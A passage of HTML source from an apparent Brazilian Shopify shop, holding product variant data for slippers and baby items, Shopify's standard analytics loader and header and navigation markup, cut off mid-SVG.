44-45","sku":"14:200002130#White;200000124:200000338#44-45 (280mm)"},{"id":44624177103129,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 34-35","public_title":"Laranja \/ 34-35","sku":"14:350852#Orange;200000124:100010481#34-35 (230mm)"},{"id":44624177463577,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 36-37","public_title":"Laranja \/ 36-37","sku":"14:350852#Orange;200000124:200000333#36-37 (240mm)"},{"id":44624177824025,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 38-39","public_title":"Laranja \/ 38-39","sku":"14:350852#Orange;200000124:100010482#38-39 (250mm)"},{"id":44624178184473,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 40-41","public_title":"Laranja \/ 40-41","sku":"14:350852#Orange;200000124:200000364#40-41 (260mm)"},{"id":44624178544921,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 42-43","public_title":"Laranja \/ 42-43","sku":"14:350852#Orange;200000124:100010483#42-43 (270mm)"},{"id":44624178905369,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Laranja \/ 44-45","public_title":"Laranja \/ 44-45","sku":"14:350852#Orange;200000124:200000338#44-45 (280mm)"},{"id":44624177135897,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 34-35","public_title":"Rosa \/ 34-35","sku":"14:1052#Pink;200000124:100010481#34-35 (230mm)"},{"id":44624177496345,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 36-37","public_title":"Rosa \/ 36-37","sku":"14:1052#Pink;200000124:200000333#36-37 (240mm)"},{"id":44624177856793,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 38-39","public_title":"Rosa \/ 38-39","sku":"14:1052#Pink;200000124:100010482#38-39 (250mm)"},{"id":44624178217241,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 40-41","public_title":"Rosa \/ 40-41","sku":"14:1052#Pink;200000124:200000364#40-41 (260mm)"},{"id":44624178577689,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 42-43","public_title":"Rosa \/ 42-43","sku":"14:1052#Pink;200000124:100010483#42-43 (270mm)"},{"id":44624178938137,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Rosa \/ 44-45","public_title":"Rosa \/ 44-45","sku":"14:1052#Pink;200000124:200000338#44-45 (280mm)"},{"id":44624177168665,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 34-35","public_title":"Amarelo \/ 34-35","sku":"14:366#Yellow;200000124:100010481#34-35 (230mm)"},{"id":44624177529113,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 36-37","public_title":"Amarelo \/ 36-37","sku":"14:366#Yellow;200000124:200000333#36-37 (240mm)"},{"id":44624177889561,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 38-39","public_title":"Amarelo \/ 38-39","sku":"14:366#Yellow;200000124:100010482#38-39 (250mm)"},{"id":44624178250009,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 40-41","public_title":"Amarelo \/ 40-41","sku":"14:366#Yellow;200000124:200000364#40-41 (260mm)"},{"id":44624178610457,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 42-43","public_title":"Amarelo \/ 42-43","sku":"14:366#Yellow;200000124:100010483#42-43 (270mm)"},{"id":44624178970905,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Amarelo \/ 44-45","public_title":"Amarelo \/ 44-45","sku":"14:366#Yellow;200000124:200000338#44-45 (280mm)"},{"id":44624177201433,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 34-35","public_title":"Bege \/ 34-35","sku":"14:200001438#Khaki;200000124:100010481#34-35 (230mm)"},{"id":44624177561881,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 36-37","public_title":"Bege \/ 36-37","sku":"14:200001438#Khaki;200000124:200000333#36-37 (240mm)"},{"id":44624177922329,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 38-39","public_title":"Bege \/ 38-39","sku":"14:200001438#Khaki;200000124:100010482#38-39 (250mm)"},{"id":44624178282777,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 40-41","public_title":"Bege \/ 40-41","sku":"14:200001438#Khaki;200000124:200000364#40-41 (260mm)"},{"id":44624178643225,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 42-43","public_title":"Bege \/ 42-43","sku":"14:200001438#Khaki;200000124:100010483#42-43 (270mm)"},{"id":44624179003673,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Bege \/ 44-45","public_title":"Bege \/ 44-45","sku":"14:200001438#Khaki;200000124:200000338#44-45 (280mm)"}],"remote":false},{"id":9014719381785,"gid":"gid:\/\/shopify\/Product\/9014719381785","vendor":"Poloro Express","type":"","handle":"chupeta-termometro-pollo®-2-em-1","variants":[{"id":47700155531545,"price":7990,"name":"Chupeta Termômetro Pollo® 2 em 1 - Azul","public_title":"Azul","sku":"14:193#BlueC"},{"id":47700155498777,"price":7990,"name":"Chupeta Termômetro Pollo® 2 em 1 - Rosa","public_title":"Rosa","sku":"14:29#PinkC"}],"remote":false},{"id":8748377375001,"gid":"gid:\/\/shopify\/Product\/8748377375001","vendor":"Poloro Express","type":"0","handle":"copo-para-bebe-com-canudo-sem-vazamento-150ml","variants":[{"id":46931270238489,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Leão","public_title":"Leão","sku":"14:350853#17-0510"},{"id":46931270271257,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Elefante","public_title":"Elefante","sku":"14:350850#557C"},{"id":46931270074649,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Girafa","public_title":"Girafa","sku":"14:691#19-1245"},{"id":46931270140185,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Flamingo","public_title":"Flamingo","sku":"14:366#19-4535"},{"id":46931270336793,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Tartaruga","public_title":"Tartaruga","sku":"14:350852#16-1318"},{"id":46931270369561,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Pônei","public_title":"Pônei","sku":"14:771#15-1607"},{"id":46931270107417,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Avião","public_title":"Avião","sku":"14:173#19-1629"},{"id":46931270172953,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Foguete","public_title":"Foguete","sku":"14:1052#15-4307"},{"id":46931269976345,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Limão","public_title":"Limão","sku":"14:193#18-1404"},{"id":46931270205721,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Nuvem","public_title":"Nuvem","sku":"14:496#14-1036"},{"id":46931270304025,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Balão","public_title":"Balão","sku":"14:365458#14-1210"},{"id":46931269943577,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Sol","public_title":"Sol","sku":"14:29#19-4118"},{"id":46931270009113,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Arco","public_title":"Arco","sku":"14:175#17-1718"},{"id":46931270041881,"price":7990,"name":"Copo para Bebê com Canudo Sem Vazamento - 150ml - Lhama","public_title":"Lhama","sku":"14:10#17-1436"}],"remote":false}],"page":{"pageType":"collection","requestId":"08cae7d2-2000-48a1-8881-e152847f9439-1768444278"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67506012441,
      theme_id: 174139965721,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//poloroexpress.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//poloroexpress.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//poloroexpress.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67506012441,"isMerchantRequest":null,"themeId":174139965721,"themeCityHash":"12796138132674800306","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"0b3f1e24-7f88-4b47-895a-12bb34f7d6c4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"08cae7d2-2000-48a1-8881-e152847f9439-1768444278","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://poloroexpress.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="67506012441"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="174139965721"
  data-theme-name="Classic Izzat®"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://poloroexpress.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-collection " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">O inalador com melhor custo-benefício do mercado!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #50c9ff, #50c9ff);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
    <div id="shopify-section-ad-banner" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-pedido" class="mobile-menu__nav-link" data-type="menuitem">Rastrear Pedido</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Categorias<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/kits-e-combos" class="mobile-menu__nav-link" data-type="menuitem">KITS</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Contato</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#50c9ff" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#2f2f2f" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#2f2f2f" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#50c9ff" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@poloroexpress.com.br">contato@poloroexpress.com.br</a>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-fast-delivery-2" viewBox="0 4 12 16" role="presentation">
      <g transform="translate(1 1)" stroke-width="2" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#50c9ff" stroke-linecap="square"></path>
        <path stroke="#2f2f2f" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#50c9ff" stroke-linecap="square"></path>
        <path stroke="#2f2f2f" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#2f2f2f" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#2f2f2f" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
          <a href="/pages/rastrear-pedido">   Rastreie seu pedido</a>
          </div>

          <div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-customer-support-2" viewBox="0 8 12 16" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#2f2f2f"></path>
        <path stroke="#50c9ff" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
          <a href="/pages/contact">   Central de atendimento</a>
          </div>
        </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/sualoja" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/sualoja" target="_blank" rel="noopener" aria-label="Siga-nos em Twitter"><svg focusable="false" class="icon icon--twitter" viewBox="0 0 1200 1227">
      <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
    </svg>Twitter</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/sualoja/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.tiktok.com/@sualoja" target="_blank" rel="noopener" aria-label="Siga-nos em Tiktok"><svg focusable="false" class="icon icon--tiktok" viewBox="0 0 30 30">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M30 15c0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0c8.284 0 15 6.716 15 15zm-7.902-1.966c.133 0 .267-.007.4-.02h.002v-2.708a4.343 4.343 0 01-4.002-3.877h-2.332l-.024 11.363c0 1.394-1.231 2.493-2.625 2.493a2.524 2.524 0 010-5.048c.077 0 .152.01.227.02l.078.01v-2.436a3.334 3.334 0 00-.306-.016 4.945 4.945 0 104.946 4.945v-6.69a4.345 4.345 0 003.636 1.964z" fill="currentColor"></path>
    </svg>Tiktok</a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@sua_loja" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg class="icon icon--youtube" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>YouTube</a>
    </li>

    
<li class="social-media__item social-media__item--kwai">
      <a href="https://kwai.com/sualoja" target="_blank" rel="noopener" aria-label="Siga-nos em Kiconwai"><svg xmlns="http://www.w3.org/2000/svg" viewBox="25.07 20.05 41.29 45.59" style="height: 25px;">
      <path clip-rule="evenodd" d="m36.0241 61.7074c-.6546-.0285-2.3006-.3167-3.9684-.7551-1.6549-.4274-2.7855-.9981-2.7855-.9981-.622-.3115-.849-.8029-.9362-1.3106.0266.0099-.2107-1.5946-.2107-4.6985 0-2.3561.1279-3.6186.1863-4.0172.0627-.4199.2745-.7636.8394-.7377.565.0267 1.333.0132 3.1393.3285 2.154.3848 3.2094.7098 3.7217.8795.4633.1598.9511.5088 1.0454 1.1627 0 0 .2495 1.7183.2457 4.3236.0037 2.1086-.1541 4.1978-.2259 4.8732-.067.6256-.3964.9783-1.0511.9497zm9.752-7.246c-.0004-.3726-.1581-.7198-.4617-.9947l-5.5802-5.1642c-.6403-.6336-1.4022-1.0285-2.3291-1.2129 0 0-2.1053-.4903-5.2392-.9861-3.134-.4958-3.9524-.4398-3.9524-.4398-2.7786 0-2.8787 2.7961-2.9074 3.0784-.0686.6749-.2319 2.4634-.2319 4.9531 0 2.9383.1325 4.9743.2924 6.2188.243 1.8994 1.7888 2.79 2.5002 3.1274.1804.0852 2.111.8565 4.0686 1.4262 1.3194.3846 3.4335.947 4.4239 1.0947.3255.0493 2.2386.3594 3.1424-.7713l5.9298-7.2559c.2458-.336.3446-.4728.3446-.9872zm12.9602-10.5839c-.8411-.0805-1.6871-.0978-2.531-.0519l-13.3365 1.1783s-.8841.1271-1.3877.7613c-.3896.4906-.4715.8999-.4715.8999.1764.1655.2477.2334.345.3174l5.2664 5.0698c.5889.5457.9306 1.0766.9306 1.8712v2.8557c0 .5077-.0464.9343-.3454 1.3173l-2.8244 3.6213 2.8417 1.0404c1.0784.3354 2.0799.3258 3.2056.1641l12.2329-2.6506s2.206-.5539 2.2063-2.5316v-7.0353c0-.1358-.0834-.2526-.2335-.224l-7.8113 1.4492c-.2915.0559-.4741.2915-.4741.5557v3.4081c0 .2036.2509.3677.4741.3205l2.4476-.5393c.1273-.0332.2256.0551.2306.2188v1.0994c-.0117.2263-.2.3824-.4652.4398l-2.7704.5609c.0023-.0081-1.8593.4474-1.8593-1.43v-4.3468c0-1.8967 1.4572-2.0889 